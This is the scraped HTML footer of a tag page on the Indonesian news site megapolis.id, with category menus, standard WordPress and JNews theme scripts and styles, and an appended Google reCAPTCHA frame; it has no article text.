		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34403"><a href="https://megapolis.id/category/kalimantan/kalimantan-tengah/kapuas/">Kapuas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34404"><a href="https://megapolis.id/category/kalimantan/kalimantan-tengah/palangkaraya/">Palangkaraya</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34405"><a href="https://megapolis.id/category/kalimantan/kalimantan-timur/">Kalimantan Timur</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34406"><a href="https://megapolis.id/category/kalimantan/kalimantan-utara/">Kalimantan Utara</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34407"><a href="https://megapolis.id/category/kalimantan/kalimantan-barat/">Kalimantan Barat</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34408"><a href="https://megapolis.id/category/hukum-dan-peristiwa/">Hukum &amp; Peristiwa</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34409"><a href="https://megapolis.id/category/politik/">Politik</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34410"><a href="https://megapolis.id/category/pendidikan/">Pendidikan</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34411"><a href="https://megapolis.id/category/sport/">Sport</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-34412"><a href="https://megapolis.id/category/ragam/">Ragam</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34413"><a href="https://megapolis.id/category/ragam/kesehatan/">Kesehatan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34414"><a href="https://megapolis.id/category/ragam/pariwisata/">Pariwisata</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34415"><a href="https://megapolis.id/category/ragam/opini/">Opini</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34531"><a href="https://megapolis.id/category/ragam/otomotif/">Otomotif</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-34416"><a href="https://megapolis.id/category/advetorial/">Advertorial</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34417"><a href="https://megapolis.id/category/pln-uip3b-kalimantan/">PLN UIP3B Kalimantan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34532"><a href="https://megapolis.id/category/yamaha/">Yamaha</a></li>
</ul>
</li>
</ul></div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget nobg">
    <a href="http://facebook.com" target='_blank' rel='external noopener nofollow' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="http://twitter.com" target='_blank' rel='external noopener nofollow' class="jeg_twitter"><i class="fa fa-twitter"></i> </a><a href="https://plus.google.com/+Jegtheme" target='_blank' rel='external noopener nofollow' class="jeg_google-plus removed"><i class="fa fa-google-plus"></i> </a><a href="http://youtube.com" target='_blank' rel='external noopener nofollow' class="jeg_youtube"><i class="fa fa-youtube-play"></i> </a><a href="http://jnews.jegtheme.com/default/feed/" target='_blank' rel='external noopener nofollow' class="jeg_rss"><i class="fa fa-rss"></i> </a></div><div class="jeg_aside_item jeg_aside_copyright">
	<p>© 2022 <a href="megapolis.id" title="Faktual dan Inspiratif">Megapolis</a> - Banjarmasin Kalimantan Selatan</a>.</p>
</div>    </div>
</div>    </div>
</div><script type="text/javascript">var jfla = []</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jnews/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://megapolis.id/wp-admin/admin-ajax.php";
</script>
<script type="text/javascript" src="https://megapolis.id/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://megapolis.id/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://megapolis.id/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=6.9.0" id="isotope-js"></script>
<script type="text/javascript" src="https://megapolis.id/wp-content/themes/jnews/assets/js/lazysizes.js?ver=10.6.4" id="lazysizes-js"></script>
<script type="text/javascript" src="https://megapolis.id/wp-content/themes/jnews/assets/js/ls.bgset.js?ver=10.6.4" id="bgset-js"></script>
<script type="text/javascript" src="https://megapolis.id/wp-content/themes/jnews/assets/js/superfish.js?ver=10.6.4" id="superfish-js"></script>
<script type="text/javascript" src="https://megapolis.id/wp-content/themes/jnews/assets/js/theia-sticky-sidebar.js?ver=10.6.4" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://megapolis.id/wp-content/themes/jnews/assets/js/jquery.waypoints.js?ver=10.6.4" id="waypoint-js"></script>
<script type="text/javascript" src="https://megapolis.id/wp-content/themes/jnews/assets/js/jquery.scrollTo.js?ver=10.6.4" id="scrollto-js"></script>
<script type="text/javascript" src="https://megapolis.id/wp-content/themes/jnews/assets/js/jquery.parallax.js?ver=10.6.4" id="parallax-js"></script>
<script type="text/javascript" src="https://megapolis.id/wp-content/themes/jnews/assets/js/jquery.okayNav.js?ver=10.6.4" id="okaynav-js"></script>
<script type="text/javascript" src="https://megapolis.id/wp-content/themes/jnews/assets/js/jquery.mousewheel.js?ver=10.6.4" id="mousewheel-js"></script>
<script type="text/javascript" src="https://megapolis.id/wp-content/themes/jnews/assets/js/modernizr-custom.js?ver=10.6.4" id="modernizr-js"></script>
<script type="text/javascript" src="https://megapolis.id/wp-content/themes/jnews/assets/js/jquery.smartresize.js?ver=10.6.4" id="smartresize-js"></script>
<script type="text/javascript" src="https://megapolis.id/wp-content/themes/jnews/assets/js/chosen.jquery.js?ver=10.6.4" id="chosen-js"></script>
<script type="text/javascript" src="https://megapolis.id/wp-content/themes/jnews/assets/js/jquery.magnific-popup.js?ver=10.6.4" id="magnific-js"></script>
<script type="text/javascript" src="https://megapolis.id/wp-content/themes/jnews/assets/js/jquery.jnewsgif.js?ver=10.6.4" id="jnews-gif-js"></script>
<script type="text/javascript" src="https://megapolis.id/wp-content/themes/jnews/assets/js/jquery.jsticky.js?ver=10.6.4" id="jnews-sticky-js"></script>
<script type="text/javascript" src="https://megapolis.id/wp-content/themes/jnews/assets/js/jquery.transit.min.js?ver=10.6.4" id="jquery-transit-js"></script>
<script type="text/javascript" src="https://megapolis.id/wp-content/themes/jnews/assets/js/jquery.module.js?ver=10.6.4" id="jnews-landing-module-js"></script>
<script type="text/javascript" id="jnews-main-js-extra">
/* <![CDATA[ */
var jnewsoption = {"login_reload":"https://megapolis.id/tag/komisaris-pln","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"id_ID","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"0","isblog":"","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"/","site_domain":"megapolis.id","zoom_button":"0"};
//# sourceURL=jnews-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://megapolis.id/wp-content/themes/jnews/assets/js/main.js?ver=10.6.4" id="jnews-main-js"></script>
<script type="text/javascript" src="https://megapolis.id/wp-content/themes/jnews/assets/js/darkmode.js?ver=10.6.4" id="jnews-darkmode-js"></script>
<script type="text/javascript" src="https://megapolis.id/wp-content/plugins/jnews-social-login/assets/js/plugin.js?ver=10.0.2" id="jnews-social-login-style-js"></script>
<script type="text/javascript" id="jnews-select-share-js-extra">
/* <![CDATA[ */
var jnews_select_share = {"is_customize_preview":""};
//# sourceURL=jnews-select-share-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://megapolis.id/wp-content/plugins/jnews-social-share/assets/js/plugin.js" id="jnews-select-share-js"></script>
<script type="text/javascript" src="https://megapolis.id/wp-content/plugins/jnews-weather/assets/js/plugin.js?ver=10.0.3" id="jnews-weather-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://megapolis.id/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://megapolis.id/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<div class="jeg_ad jnews_mobile_sticky_ads "></div><script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/megapolis.id","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/megapolis.id?tag=komisaris-pln","name":"Tag"}},{"@type":"ListItem","position":3,"item":{"@id":"https:\/\/megapolis.id\/tag\/komisaris-pln\/","name":"Komisaris PLN"}}]}</script>
<style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">.jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-width : 0px; } .jeg_header .socials_widget > a > i.fa:before { color : #f5f5f5; } .jeg_header .socials_widget.nobg > a > span.jeg-icon svg { fill : #f5f5f5; } .jeg_header .socials_widget > a > span.jeg-icon svg { fill : #f5f5f5; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: Roboto,Helvetica,Arial,sans-serif; } .jeg_post_title, .entry-header .jeg_post_title, .jeg_single_tpl_2 .entry-header .jeg_post_title, .jeg_single_tpl_3 .entry-header .jeg_post_title, .jeg_single_tpl_6 .entry-header .jeg_post_title, .jeg_content .jeg_custom_title_wrapper .jeg_post_title { font-family: Roboto,Helvetica,Arial,sans-serif;font-weight : 500; font-style : normal;  } .jeg_post_excerpt p, .content-inner p { font-family: Roboto,Helvetica,Arial,sans-serif;font-weight : 400; font-style : normal;  } </style><style type="text/css">
					.no_thumbnail .jeg_thumb,
					.thumbnail-container.no_thumbnail {
					    display: none !important;
					}
					.jeg_search_result .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_pl_sm.no_thumbnail .jeg_postblock_content {
					    margin-left: 0;
					}
					.jeg_postblock_11 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12.jeg_col_3o3 .no_thumbnail .jeg_postblock_content  {
					    margin-top: 0;
					}
					.jeg_postblock_15 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_19 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_24 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_md_box .jeg_postblock_content {
					    position: relative;
					}
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #212121 !important;
					} 
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #fff !important;
					} 
				</style><script type="text/javascript">;!function(){"use strict";window.jnews=window.jnews||{},window.jnews.first_load=window.jnews.first_load||{},window.jnews.first_load=function(){var e=this,t=jnews.library,n="object"==typeof jnews&&"object"==typeof jnews.library;e.data=null,e.run_ajax=!0,e.run_loginregister=!0,e.clear=function(){e.run_ajax=!0,e.run_loginregister=!0,e.data=null},e.init=function(){n&&(t.globalBody.querySelectorAll(".jeg_popup_account").length&&jnews.loginregister&&e.run_loginregister&&(e.run_loginregister=!1,jnews.loginregister.init(),jnews.loginregister.hook_form()),jfla.length&&e.run_ajax&&(e.run_ajax=!1,e.do_ajax({action:"jnews_first_load_action",jnews_id:jnewsoption.postid,load_action:jfla})))},e.update_counter=function(){if(n){var o={total_view:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_views_count .counts"),total_share:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_share_count .counts"),total_comment:t.globalBody.querySelectorAll(".jeg_meta_comment a span")};t.forEach(Object.entries(e.data.counter),(function([e,n]){o[e].length&&t.forEach(o[e],(function(e,o){t.setText(e,n)}))}))}},e.do_ajax=function(o){if(n){var a=new XMLHttpRequest;a.onreadystatechange=function(){XMLHttpRequest.DONE===a.readyState&&200==a.status&&(e.data=JSON.parse(a.responseText),e.data.counter&&"object"==typeof e.data.counter&&e.update_counter())},a.open("POST",jnews_ajax_url,!0),a.setRequestHeader("Content-Type","application/x-www-form-urlencoded; charset=UTF-8"),a.send(t.httpBuildQuery(o))}}},window.jnews.first_load=new window.jnews.first_load,jnews.first_load.init()}();</script></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="C7g3qaZbR48q1ZArC4eygg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769760784589');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>